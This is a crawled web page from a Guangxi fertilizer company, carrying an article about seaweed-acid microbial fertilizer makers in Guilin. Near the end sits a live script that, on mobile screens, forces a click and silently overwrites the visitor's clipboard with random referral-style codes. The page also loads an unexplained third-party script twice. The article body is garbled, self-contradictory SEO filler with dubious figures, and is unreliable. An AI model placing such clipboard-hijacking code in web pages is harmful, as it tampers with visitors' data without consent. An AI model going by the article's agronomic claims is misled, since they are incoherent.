

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gxdhhf.com/Article-detail-id-266268.html
body_size: 9402
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>广西有机肥生产厂_广西微生物菌剂_崇左复合微生物肥料-广西大新县大华化肥厂</title>
    <meta name="keywords" content="广西生物有机肥,广西微生物菌肥,南宁有机肥厂家,广西大新县大华化肥厂" />
    <meta name="description" content="广西大新大华化肥厂主要从事新型有机肥料、微生物菌肥和测土配方复混肥的研发、生产、销售和土壤修复的厂家。旗下品牌有“华富田”、“益壮农”、“澳施利”等。并与多个柑橘、香蕉、甘蔗、果树、蔬菜等种植基地常年达成专业生产与使用的一站式合作关系。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="886f3789a6c7e3458a2246d42ba42f59">
    <meta name="domain-token" content="1ae0f1d576d5c9276f3cb0fda8f325bf">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//mz-style.huiguanwang.com/favicon.ico" />
                <link rel="canonical" href="http://www.gxdhhf.com/Article-detail-id-266268.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme271/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700025538.css?time=1745391472"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg">
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">                      <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>广西大华肥业有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20201016/bb1e7c528ecaac81e342fefcb69d6593.png" alt="广西大华肥业有限公司" />                         </a>                     </div>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20201016/995e5bb8100e5c7f49df6b4861ce4734.png" alt="广西大华肥业有限公司" />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="clearfix none"></div>                       <div class="header-nav">                         <div class="nav-box">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/"  >             首页             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/About.html"  >             关于我们             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/Product-index.html"  >             产品展示             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/Article-index.html"  >             新闻动态             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/Album-detail-album_id-27213.html"  >             厂房厂貌             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/Album-detail-album_id-27214.html"  >             成功案例             </a>                                       </li>         <li>                 <a class="overflow Themebghover" href="//www.gxdhhf.com/Contact.html"  >             联系我们             </a>                                       </li>     </ul>                             </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                             <!-- M端导航 -->                             <div class="m-menutop">                                 <div class="m-menutop-logo"><a class="logo navbar-brand-mobile" href="/">                                         <img src="//alipic.files.mozhan.com/mozhan/20201016/995e5bb8100e5c7f49df6b4861ce4734.png"                                             alt="广西大华肥业有限公司" />                                     </a></div>                                 <div class="m-menutop-cose"><i class="iconfont icon-iconshanchu" id="NavBoxBg"></i></div>                             </div>                              <div class="m-menutop-so">                                                                 <form class="mnavform" role="search" action="//www.gxdhhf.com/Article-searchAll.html" method="post">                                                                             <div class="mnavformgroup">                                             <input type="text" class="input1" name="name"                                                 placeholder="请输入关键字..." />                                             <button type="submit" class="button1"> <i                                                     class="iconfont icon-iconshiliangzhinengduixiang"></i></button>                                         </div>                                         <input type="hidden" id="webSearchUrl" value="//www.gxdhhf.com/Article-searchAll.html" />                                         <input type="hidden" id="productSearchUrl" value="//www.gxdhhf.com/Product-index.html" />                                         <input type="hidden" id="articleSearchUrl" value="//www.gxdhhf.com/Article-index.html" />                                     </form>                             </div>                             <ul class="navPublic">                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/" > 首页 </a>                                                                                                                                                   </li>                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/About.html" > 关于我们 </a>                                                                                                                                                   </li>                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/Product-index.html" > 产品展示 </a>                                                                                                                                                   </li>                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/Article-index.html" > 新闻动态 </a>                                                                                                                                                   </li>                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/Album-detail-album_id-27213.html" > 厂房厂貌 </a>                                                                                                                                                   </li>                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/Album-detail-album_id-27214.html" > 成功案例 </a>                                                                                                                                                   </li>                                                                 <li>                                                                         <a class="Themefont" href="//www.gxdhhf.com/Contact.html" > 联系我们 </a>                                                                                                                                                   </li>                                                             </ul>                              <!-- M端导航 end -->                              <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <!-- <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div> -->                     </div>                 </div>              </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>


 <div class="bannerBox">
	<div class="banner">
        	<div class="bannerEffect" id="pc_banner_content">
		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250428/1e06d27a9561f024e19f16731b4289de.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="boxslide"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250428/f0829cc976e96bdb4c6192b5a814de15.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
	</div>
        

       <div class="notice">
            <div class="notice-box">
                <div class="noticeBox">
                    <div class="col-md-6" style=" overflow: hidden; float:left; ">
                        <div class="alertinfo">
                            <span class="iconfont icon-gonggao zuixin">公告：</span>
                            <ul class="notice-ul">
                                                            </ul>        
                        </div>
                    </div>
                    <div class="col-md-4 col-xs-12 searchBox" style="float:right;">
                       <div class="search">
                                                <form class="navbar-form" role="search" action="http://www.gxdhhf.com/Article-searchAll.html" method="post">
                                                    <div class="form-group fl">
                                <input type="text" class="form-control" name="name" placeholder="请输入关键字"/>
                            </div>
                            <div class="btn-group btn-search-group">
                                <button type="submit" class="btn btn-danger btn-search"><i class="iconfont icon-sousuoanniu2"></i></button>
                            </div>
                            <input type="hidden"  id="webSearchUrl" value="http://www.gxdhhf.com/Article-searchAll.html" />
                            <input type="hidden"  id="productSearchUrl" value="http://www.gxdhhf.com/Product-index.html" />
                            <input type="hidden"  id="articleSearchUrl" value="http://www.gxdhhf.com/Article-index.html" />
                        </form>
                       </div>
                    </div> 
                </div>
            </div>
        </div>
	</div>
</div> 
<!--  <div class="bannerBox">
	<div class="banner">
        	<div class="bannerEffect" id="pc_banner_content">
		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250428/1e06d27a9561f024e19f16731b4289de.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="boxslide"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250428/f0829cc976e96bdb4c6192b5a814de15.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
	</div>
        

       <div class="notice">
            <div class="notice-box">
                <div class="noticeBox">
                    <div class="col-md-6" style=" overflow: hidden; float:left; ">
                        <div class="alertinfo">
                            <span class="iconfont icon-gonggao zuixin">公告：</span>
                            <ul class="notice-ul">
                                                            </ul>        
                        </div>
                    </div>
                    <div class="col-md-4 col-xs-12 searchBox" style="float:right;">
                       <div class="search">
                                                <form class="navbar-form" role="search" action="http://www.gxdhhf.com/Article-searchAll.html" method="post">
                                                    <div class="form-group fl">
                                <input type="text" class="form-control" name="name" placeholder="请输入关键字"/>
                            </div>
                            <div class="btn-group btn-search-group">
                                <button type="submit" class="btn btn-danger btn-search"><i class="iconfont icon-sousuoanniu2"></i></button>
                            </div>
                            <input type="hidden"  id="webSearchUrl" value="http://www.gxdhhf.com/Article-searchAll.html" />
                            <input type="hidden"  id="productSearchUrl" value="http://www.gxdhhf.com/Product-index.html" />
                            <input type="hidden"  id="articleSearchUrl" value="http://www.gxdhhf.com/Article-index.html" />
                        </form>
                       </div>
                    </div> 
                </div>
            </div>
        </div>
	</div>
</div>  -->
<div class="content w100 articledetailbox">
    <div class="breadCrumbbox">
        <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">新闻动态</a><em>&gt;</em><a href="/Article-2024.html"  class="Themefont">商情信息</a></div>
        <!-- 分类 -->
            <div class="narticlenav ">
                <ul>
                                <li class="Themetxthover Themefont active "><a href=""
                    title="全部">全部</a></li>
                                                <li class="Themetxthover "><a href="http://www.gxdhhf.com/Article-2012.html"
                    title="公司新闻">公司新闻</a></li>
                                <li class="Themetxthover "><a href="http://www.gxdhhf.com/Article-2014.html"
                    title="新闻">新闻</a></li>
                                <li class="Themetxthover "><a href="http://www.gxdhhf.com/Article-2024.html"
                    title="商情信息">商情信息</a></li>
                                <li class="Themetxthover "><a href="http://www.gxdhhf.com/Article-2015.html"
                    title="行业资讯">行业资讯</a></li>
                                <li class="Themetxthover "><a href="http://www.gxdhhf.com/Article-2013.html"
                    title="行业新闻">行业新闻</a></li>
                                <li class="Themetxthover "><a href="http://www.gxdhhf.com/Article-2011.html"
                    title="视频">视频</a></li>
                                </ul>
            </div>
    </div>
    <div class="content-box article_detail-box">
        <div class="body-right">
            <!--文章详情-->
            <div class="row">
                <div class="">
                    <div class="news-nr-box">
        <div class="news1-title">
        <h1>桂林海藻酸微生物肥料厂家</h1>
        <div class="news1-tiem">
            <span><i class="iconfont icon-rili"></i>发布时间：2022-10-17</span>
            <span><i class="iconfont icon-lianjie"></i>来自: 广西大华肥业有限公司</span>

                        <span><i class="iconfont icon-liulanwenjian"></i>浏览次数：1110</span>
                    </div>
    </div>
        <!--内容-->
    <div class="artshowcon">
                <p><p><a href="/Article-detail-id-417010.html" title="广西大华肥业有限公司"><strong>广西大华肥业有限公司</strong></a>与您一同了解<a href="/Article-detail-id-266268.html" title="桂林海藻酸微生物肥料厂家"><strong>桂林海藻酸微生物肥料厂家</strong></a>的信息,在微<a href="/Article-detail-id-185802.html" title="生物肥"><strong>生物肥</strong></a>料方面有着广阔的应用。目前，有近家企业开展了植药生产，年产量超过2亿瓶。在微生物肥料方面有着广阔的应用。目前，微生物肥料主要有三类一是用来提高土壤肥力的植物生长发育所需的微生物肥料，如花生麸、地衣芽孢杆菌；二是用作防治水稻病虫害和防治小麦蚜虫等病虫害的植物生长发育所需的微量元素；三是以植物为主要成分的化学农药。目前，我国在生产、使用微型<a href="/Article-detail-id-196843.html" title="复合肥"><strong>复合肥</strong></a>料的同时，还从事植物病虫害综合防治。据统计我国每年因病虫害造成的损失达20亿元。据介绍，微型复合肥是一种可以生产各种微生物肥料的新型肥料，其特点是具有优良的营养性能、低毒、无残留和率。它不仅可以使农作物获得大量的经济效益，而且还具有较强的抗逆性。</p><br /> <p><b>桂林<a href="/Article-detail-id-194635.html" title="海藻酸微生物肥料厂家"><strong>海藻酸微生物肥料厂家</strong></a></b>,微生物肥料的主要用途是①改善土壤结构，减少土壤中微生物的数量，提高土壤肥力；②提高农作物<a href="/Article-detail-id-617785.html" title="品质"><strong>品质</strong></a>，促进蔬菜、花卉等植物的生长；③改变土地面积，降低温室内温度、湿度及光照条件。这种微生态肥料可使农作物在冬季和春天均可适当施用。微生物肥料的主要作用增强土壤中的抗逆性，提高土地利用率，促进农作物生长。改善土壤结构和水分条件，促进土壤中微生物的繁殖和繁殖。减少化肥施入量。在施入过程中可以通过加强化学反应，提高肥料利用效果。微生态系统是由多种有机质组成。</p><br /> <p><img src="http://image-swws.258fuwu.com/1/2022/0601/15/16540680886357.jpg" alt="桂林海藻酸微生物肥料厂家"></p><br /> <p>微生物肥料是一种新型的农作物生长调节剂，它能够使作物在不同环境中得到充分发挥，从而保证植株的营养供给和健康生长。微生物肥料具有以下优点一、可以有效地改善土壤水质。微生态肥料是一种新型的农业技术。微生态肥料具有以下优点在土壤中含有大量的有机物，能够改善土壤的营养供给和生长环境。微生态肥料能够使植物获得充分的发挥。在土壤中含有大量的磷、钾、钙等矿物质。微生态肥料具有以下优点能够促进作物产品质量的提高。</p><br /> <p><img src="http://image-swws.258fuwu.com/1/2022/0601/15/16540680850064.jpg" alt="桂林海藻酸微生物肥料厂家"></p><br /> <p><b><a href="/Article-detail-id-199112.html" title="微生物肥料制造"><strong>微生物肥料制造</strong></a></b>,微生物菌体是植物生长发育的必需要素，是生命体中重要的有机成份之一。我国农业科学研究人员在对我国农业土壤和微生物资源进行分析后发现，微生物菌体在土壤中的存活期长、分布范围广、分子量多。目前我国已探明有效微藻种类达10万余个。微生物菌体在农业中的广泛应用，对我国农作物品种结构调整和生态建设、促进粮食安全具有重要意义。在这种肥料的基础上，还可以用于生物农药的研究开发。目前，我国有关部门已经批准了多家生产企业研制开发微生物肥料。微生物肥料的主要特点是一、微生态环境好。由于其中含有大量的微量元素和活性菌，所以它能够在很大程度上抑制细胞内菌群失调，提高植株抗病力。二、肥效稳定。</p></p>
            </div>
</div>

<!--关键词-->
<div class="artshow_keyword">
    <a href="/Article-searchAll-name-%E6%A1%82%E6%9E%97%E6%B5%B7%E8%97%BB%E9%85%B8%E5%BE%AE%E7%94%9F%E7%89%A9%E8%82%A5%E6%96%99%E5%8E%82%E5%AE%B6.html">桂林海藻酸微生物肥料厂家</a>    <a href="/Article-searchAll-name-%E5%BE%AE%E7%94%9F%E7%89%A9%E8%82%A5%E6%96%99%E5%88%B6%E9%80%A0.html">微生物肥料制造</a>        </div>
<!-- 分页 -->
<div class="npager">
    <ul>
                <!-- <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;"></span> -->
        <li><a title="桂林有机微生物肥料使用方法,液体微生物肥料厂家"
            href="/Articles-detail-id-265839.html">
            <span>上一条 ：</span>
            桂林有机微生物肥料使用方法,液体微生物肥料厂家</a>
        </li>
                        <!-- <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;"></span> -->
        <li> <a title="百色液体微生物肥料厂,茶树微生物肥料加工"
            href="/Articles-detail-id-266269.html">
            <span>下一条 ：</span>
           百色液体微生物肥料厂,茶树微生物肥料加工</a>
        </li>
            </ul>
    <div class="clear"></div>
</div>

                </div>
            </div>
            <!--</right>-->
            <div class="clearfix"></div>
            <div class="newlist hotList">
          <div class="textBox animated">
            <div class="title"><span>相关推荐</span>
            </div>
          </div>
          <div class="newsBox">
                                    <a class="newsItem" title="科技赋能稳增产，施肥是关键" href="/Articles-detail-id-698432.html">
                <div class="imgBox">
                                    <img src="//alipic.files.huiguanwang.com/mozhan/20250619/ba4571096feec50e3d92e7590dab94da.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="科技赋能稳增产，施肥是关键">
                                    <div class="title"><h3>科技赋能稳增产，施肥是关键</h3><span class="tm">2025-06-19</span></div>
              <p class="content">
                
              </p>
                </div>
               
              </a>
                                                  <a class="newsItem" title="广西大华肥业联合昌明乡良党村村委举办“旱后甘蔗施肥技术指导培训会”" href="/Articles-detail-id-689782.html">
                <div class="imgBox">
                                    <img src="//alipic.files.huiguanwang.com/mozhan/20250512/1300c2dbf30c40b0239f98e94a757c69.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="广西大华肥业联合昌明乡良党村村委举办“旱后甘蔗施肥技术指导培训会”">
                                    <div class="title"><h3>广西大华肥业联合昌明乡良党村村委举办“旱后甘蔗施肥技术指导培训会”</h3><span class="tm">2025-05-12</span></div>
              <p class="content">
                
              </p>
                </div>
               
              </a>
                                                  <a class="newsItem" title="广西大华肥业有限公司声明函" href="/Articles-detail-id-684872.html">
                <div class="imgBox">
                                    <img src="//alipic.files.huiguanwang.com/mozhan/20250423/7c8c5cfdf6baa208e3a092bb2432207b.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="广西大华肥业有限公司声明函">
                                    <div class="title"><h3>广西大华肥业有限公司声明函</h3><span class="tm">2025-04-23</span></div>
              <p class="content">
                
              </p>
                </div>
               
              </a>
                                                                                    </div>
        </div>
        </div>

    </div>
</div>
<div class="clearfix"></div>


<div class="footerpc">
        <div class="content-box infooternav">
            <div class="infooternav_left ">
                <div class="fpp20">
                    <h3 data-design-rel="footermenu-productname"></h3>
                    <div class="fnavlist">
                        <ul>
                                                        <li><a href="//www.gxdhhf.com/Product-2633.html">推荐产品</a></li>
                                                        <li><a href="//www.gxdhhf.com/Product-2632.html">微生物菌肥</a></li>
                                                        <li><a href="//www.gxdhhf.com/Product-2630.html">有机肥料</a></li>
                                                        <li><a href="//www.gxdhhf.com/Product-2627.html">桶装液体肥</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="infooternav_con  ">
                <div class="fpp20">
                    <h3 data-design-rel="footermenu-articlename"></h3>
                    <div class="fnavlist">
                        <ul>
                                                        <li><a href="//www.gxdhhf.com/Article-2012.html">公司新闻</a></li>
                                                        <li><a href="//www.gxdhhf.com/Article-2014.html">新闻</a></li>
                                                        <li><a href="//www.gxdhhf.com/Article-2024.html">商情信息</a></li>
                                                        <li><a href="//www.gxdhhf.com/Article-2015.html">行业资讯</a></li>
                                                        <li><a href="//www.gxdhhf.com/Article-2013.html">行业新闻</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="infooternav_right ">
                <div class="fpp20">
                    <div class="frcon">
                        <p>                            CopyRight © 版权所有:
                            <a title="广西大华肥业有限公司" rel="nofollow"                                 class="Themefont" href="/">广西大华肥业有限公司</a>
                            </p>
                        <p></p>
                        <p>技术支持:<a
                                title="商友科技" rel="nofollow"                                 class="Themefont" href=""
                                target="_break">商友科技</a></p>
                        <p>
                            </p>
                    </div>
                    <div class="frer">
                        <ul>
                            <li>
                                                                <img style='max-width:144px;max-height:144px;' src="http://pic.files.mozhan.com/mozhan/20160506/65f081a5b7ee3e3c674ce6e27400f136.png" />
                                                                <p>扫描二维码</p>
                                <p>访问移动端网页</p>
                            </li>
                            <li>
                                                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
       
    </div>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 			<div class="column column1"> 				<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p><span style="color: rgb(255, 255, 255);">广西大华肥业有限公司生产适合各种农作物使用的多功能***</span><a href="http://www.gxdhhf.com/Products-77967.html" target="_blank" style="text-decoration: underline; color: rgb(255, 255, 255);"><span style="color: rgb(255, 255, 255);">有机肥料</span></a><span style="text-decoration: none; color: rgb(255, 255, 255);">和<a href="http://www.gxdhhf.com/Products-77968.html" target="_blank" style="color: rgb(255, 192, 0); text-decoration: underline;"><span style="text-decoration: none; color: rgb(255, 192, 0);">测土配方复混肥</span></a>，生物有机肥，</span><span style="color: rgb(255, 255, 255);">旗下品牌有&ldquo;华富田&rdquo;,&ldquo;益壮农&rdquo;，&ldquo;澳施利&rdquo;，&ldquo;桉多利&rdquo;。葡萄专用有机肥、香蕉专用有机肥、火龙果专用有机肥、砂糖橘专用有机肥、猕猴桃专用有机肥、百香果专用有机肥、西瓜专用有机肥、花卉有机肥等等水果、果树都可以。有意向的客户请咨询我们，</span></p><p><span style="color: rgb(255, 255, 255);">联系电话：15678803087。</span></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="广西大华肥业有限公司" rel="nofollow"  class="Whitefont" href="/">广西大华肥业有限公司</a>
                                    技术支持:<a title="商友科技"
                rel="nofollow"  class="Whitefont" href="" target="_break">商友科技</a>            <a title="网站地图" class="Whitefont" href=//www.gxdhhf.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.gxdhhf.com/Article-2024.html">商情信息</a>
                                </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                <img style='max-width:144px;max-height:144px;' src="http://pic.files.mozhan.com/mozhan/20160506/65f081a5b7ee3e3c674ce6e27400f136.png" />
                <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                        <img style='max-width:144px;max-height:144px;' src="http://pic.files.mozhan.com/mozhan/20160506/65f081a5b7ee3e3c674ce6e27400f136.png" />
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 			</div> 		</div>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15678803087"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15678803087"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700025538"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/62947beb118d436790a1db7b"></script><script src="//v-hjk.xmyiai.cn/code/62947beb118d436790a1db7b"></script>

	</div>
  </body>
</html>